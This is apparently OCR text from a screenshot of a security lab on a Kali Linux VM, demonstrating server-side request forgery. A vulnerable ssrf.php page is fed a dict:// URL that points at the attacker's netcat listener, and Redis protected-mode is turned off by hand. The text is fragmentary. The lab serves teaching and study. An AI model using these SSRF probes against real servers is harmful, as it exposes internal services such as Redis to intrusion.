 192.168.31.132/ssrf.php?url=dict://192.168.31.232:11111
应用
kail [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
-ERR Unkno
redis_git_di
atomicvar_a
uptime_in_s
client_recen
used_memo
正在等待 192.168
Ele
ilter
ame
ssrf.php?url=d
ssrf.php?url=d
Applications Places Terminal Sat 03:56 1
NOW
SN.png
_SN.png.
extracted
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 76 bytes 29789 (29.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 76 bytes 29789 (29.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# redis-cli
127.0.0.1:6379> CONFIG GET protected-mode
1) "protected-mode"
2) "yes"
127.0.0.1:6379> ping
PONG
127.0.0.1:6379> CONFIG sET protected-mode no
OK
127.0.0.1:6379> exit
root@kali:~# nc -vlp 11111
listening on [any] 11111 ...
192.168.31.132: inverse host lookup failed: Unknown host
connect to [192.168.31.232] from (UNKNOWN) [192.168.31.132] 63595
CLIENT libcurl 7.35.0
QUIT